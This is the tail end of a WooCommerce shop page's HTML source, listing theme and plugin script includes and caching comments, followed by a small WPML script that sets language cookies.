src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.0.0" id="wc-jquery-ui-touchpunch-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script> <script type="text/javascript" id="wc-price-slider-js-extra">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.0.0" id="wc-price-slider-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.2.4" id="wd-woocommerce-price-slider-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.2.4" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4" id="wd-hidden-sidebar-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4" id="wd-filters-area-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4" id="wd-shop-loader-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.2.4" id="wd-products-load-more-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.2.4" id="wd-sticky-sidebar-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202551.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'0',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','0']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.837% | Size before compression: 159353 bytes | Size after compression: 150051 bytes. ***
--><!-- WP Fastest Cache file was created in 3.1609170436859 seconds, on 16-12-25 7:06:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js
body_size: 106
content:
// source --> https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11 
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});